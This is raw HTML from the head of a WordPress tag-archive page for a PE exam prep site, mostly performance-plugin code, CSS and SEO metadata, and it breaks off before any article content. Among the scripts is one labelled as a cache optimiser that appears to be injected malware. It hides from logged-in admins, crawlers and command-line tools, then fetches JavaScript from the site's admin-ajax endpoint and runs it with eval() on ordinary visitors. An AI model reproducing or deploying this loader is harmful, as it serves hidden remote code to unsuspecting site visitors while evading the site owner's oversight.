

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pepasspoint.com/tag/pe-exam-strategy
body_size: 17185
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://pepasspoint.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pe exam strategy Archives - PE Exam Passpoint by EMI</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap"></noscript>
<style id="rocket-critical-css">article,aside,header,main,nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}html{font-size:62.5%}body,h1,h2,h2 a,h2 a:visited,h3,p{margin:0;padding:0;text-decoration:none}li,ul{margin:0;padding:0}.screen-reader-shortcut,.screen-reader-text{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;list-style:none;width:0}:focus{color:#333;outline:#ccc solid 1px}.entry:before,.nav-primary:before,.site-container:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table}.entry:after,.nav-primary:after,.site-container:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table}a,a:visited{color:#0d72c7;text-decoration:none}a img{border:none}body{background:#FFFFFF;color:#2C3E50;font-family:'Lato',sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5625;color:#111;overflow-x:hidden}.site-container{background:transparent;border-top:0px solid #EEEEEE;border-bottom:0px solid #EEEEEE;border-left:0px solid #EEEEEE;border-right:0px solid #EEEEEE;margin:0px auto 0px;padding:0px 0px 0px 0px;clear:both}.content-sidebar .site-container{max-width:100%}.site-header{background:#FFFFFF;min-height:140px;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;clear:both}.site-header .wrap{margin:0 auto;padding:0;float:none;overflow:hidden}.content-sidebar .site-header .wrap{width:1060px}.title-area{width:600px;padding:22px 0 0 0px;float:left;text-align:left;overflow:hidden}.site-title{color:#000000;font-family:'Lato',sans-serif;font-size:43px;font-size:4.3rem;font-weight:300;line-height:1.25;text-transform:uppercase;font-weight:bold}.site-title a,.site-title a:visited{color:#000000;text-decoration:none}.site-description{margin:0;padding:0px 0 0;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;font-weight:300}.header-image .site-header .wrap .title-area{background:url(https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/images/PE%20Passpoint%20Header%20Black%20600x100.png) left top no-repeat;height:100px;margin:20px 0 0px 0px;float:left}.header-image .title-area,.header-image .site-title,.header-image .site-title a{width:600px;height:100px;padding:0;float:left;display:block;text-indent:-9999px;overflow:hidden}.header-image .site-description{display:block;overflow:hidden}.nav-primary{background:#333333;border-top:0px solid #333333;border-bottom:0px solid #333333;border-left:0px solid #333333;border-right:0px solid #333333;margin:0px 0 0px 0;color:#FFFFFF;font-family:'Mukta','sans-serif';font-size:16px;font-size:1.6rem;line-height:1em;clear:both;font-weight:200;letter-spacing:0.1rem;text-transform:uppercase}.menu-primary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both}.content-sidebar .menu-primary{width:1060px}.menu-primary ul{float:left;width:100%}.menu-primary li{float:left;list-style-type:none}.menu-primary a{background:transparent;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;margin:0 0px 0 0px;padding:18px 18px 18px 18px;color:#FFFFFF;text-decoration:none;display:block;position:relative}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited{background:#333333;width:160px;border-top:0;border-right:1px solid #333333;border-bottom:1px solid #333333;border-left:1px solid #333333;margin:0px;padding:15px 18px 15px 18px;color:#FFFFFF;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative}.menu-primary li ul{width:201px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute}ul.menu-primary{float:none;text-align:center}.menu-primary li{display:inline-block;float:none}.menu-primary li li{text-align:left}.site-inner{background:#FFFFFF;border-top:0px solid #EEEEEE;border-bottom:0px solid #EEEEEE;border-left:0px solid #EEEEEE;border-right:0px solid #EEEEEE;margin:0px auto 0px;padding:30px 0px 30px 0px;overflow:hidden;clear:both}.content-sidebar .site-inner{max-width:1060px}.archive-description{background:#FFFFFF;border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin:-10px 0 30px;padding:0;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.content .archive-description h1{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:8px 10px 8px 10px;color:#000000;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;font-weight:300}.content-sidebar-wrap{float:left}.content-sidebar .content-sidebar-wrap{width:1060px}.content{margin:0;padding:0px 0px 0px 0px;float:left}.content-sidebar .content{width:735px}.content .post,.content .entry{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0px 0 40px;padding:10px 40px 10px 40px}.entry-content *{box-sizing:border-box}.entry-content p{margin:0 0 25px}.entry-content p{font-family:'Lato',sans-serif}.entry-content p{color:#2C3E50}.entry-content p{font-size:16px;font-size:1.6rem}.content .post h2,.content h2.entry-title{margin:0 0 10px;font-family:'Lato',sans-serif;font-weight:300;line-height:1.25;font-weight:bold}.content .post h2 a:visited,.content h2.entry-title a,.content h2.entry-title a:visited{color:#BB6A16;text-decoration:none}.content .post h2,.content h2.entry-title{font-size:28px;font-size:2.8rem}.content .post h2:not(.has-text-color),.content h2.entry-title:not(.has-text-color){color:#000000}.entry-header .entry-meta{margin:-5px 0 15px;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.entry-header .entry-meta a,.entry-header .entry-meta a:visited{color:#BB6A16;text-decoration:none}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px}img{max-width:100%;height:auto}.aligncenter{display:block;margin:0 auto 10px}.sidebar{float:right;display:inline}.content-sidebar .sidebar-primary{width:300px}.sidebar-primary .widget-title{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0;padding:20px 20px 0px 20px;color:#DA791A;font-family:'Lato',sans-serif;font-size:20px;font-size:2rem;font-weight:300;line-height:1.25;font-weight:normal;text-transform:uppercase}.sidebar-primary{color:#333333;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.sidebar-primary a,.sidebar-primary a:visited{color:#BB6A16;text-decoration:none}.sidebar.widget-area .widget{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0px 0 0px;padding:0 0 15px}.sidebar.widget-area ul,.sidebar.widget-area .textwidget{margin:0;padding:20px 20px 20px 20px}.sidebar.widget-area ul li{border-bottom:1px dotted #494949;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word}.sidebar .search-form{padding:15px 0 10px 30px}.search-form input[type="search"]{background:#ECF0F1;border:0px solid #333333;width:155px;margin:10px 5px 0 0;padding:10px 10px 10px 10px;color:#999999;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;-webkit-appearance:none}::-webkit-input-placeholder{color:#999999}.search-form input[type="submit"]{background:#F39C12;border:0px solid #BDC3C7;margin:0;padding:10px 10px 10px 10px;color:#FFFFFF;font-family:'Lato',sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2){.header-image .site-header .wrap .title-area{background:url(https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/images/PE Passport Header Black 1200 x 200.png) left top no-repeat;background-size:600px 100px}}@media screen and (min-device-width:320px) and (max-device-width:1024px){html{-webkit-text-size-adjust:none}}@media only screen and (max-width:1060px){.site-container{border:0;margin:0 auto;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.override .site-header .wrap,.title-area{width:100%}.title-area{height:118px;padding-left:0;text-align:center;float:none}.header-image .site-header .wrap .title-area{margin:20px auto 0px;float:none}body.override .menu-primary{width:100%}ul.menu-primary{float:none;text-align:center}.menu-primary li{display:inline-block;float:none}.menu-primary li li{text-align:left}body.override .site-inner{padding-bottom:10px}body.override .content-sidebar-wrap,body.override .content{width:100%}.content{padding:0}body.override .sidebar-primary{width:100%;float:left}.sidebar-primary{margin:20px 0 0}}@media only screen and (min-width:480px) and (max-width:1060px){.content .override{padding:10px 20px 0}}@media only screen and (max-width:767px){.header-image .site-header .wrap .title-area{background-position-x:center;background-size:contain!important;margin:10px;width:auto}}@media only screen and (max-width:479px){.content .override{padding:0}.header-image .site-header .wrap .title-area{background-size:contain!important;margin:10px;width:auto}}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-rocket-preload as="image" href="https://i.ytimg.com/vi_webp/LQDIftRLi6M/hqdefault.webp" fetchpriority="high">
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pe exam strategy Archives - PE Exam Passpoint by EMI" />
	<meta property="og:url" content="https://pepasspoint.com/tag/pe-exam-strategy" />
	<meta property="og:site_name" content="PE Exam Passpoint by EMI" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pepasspoint.com/tag/pe-exam-strategy","url":"https://pepasspoint.com/tag/pe-exam-strategy","name":"pe exam strategy Archives - PE Exam Passpoint by EMI","isPartOf":{"@id":"https://pepasspoint.com/#website"},"primaryImageOfPage":{"@id":"https://pepasspoint.com/tag/pe-exam-strategy#primaryimage"},"image":{"@id":"https://pepasspoint.com/tag/pe-exam-strategy#primaryimage"},"thumbnailUrl":"https://pepasspoint.com/wp-content/uploads/2021/02/PE-13.jpg","breadcrumb":{"@id":"https://pepasspoint.com/tag/pe-exam-strategy#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/tag/pe-exam-strategy#primaryimage","url":"https://pepasspoint.com/wp-content/uploads/2021/02/PE-13.jpg","contentUrl":"https://pepasspoint.com/wp-content/uploads/2021/02/PE-13.jpg","width":1920,"height":1080,"caption":"Eligible to Take The PE Exam"},{"@type":"BreadcrumbList","@id":"https://pepasspoint.com/tag/pe-exam-strategy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pepasspoint.com/"},{"@type":"ListItem","position":2,"name":"pe exam strategy"}]},{"@type":"WebSite","@id":"https://pepasspoint.com/#website","url":"https://pepasspoint.com/","name":"PE Exam Passpoint by EMI","description":"On demand FE &amp; PE exam support from your peers who passed. Their challenges will become your 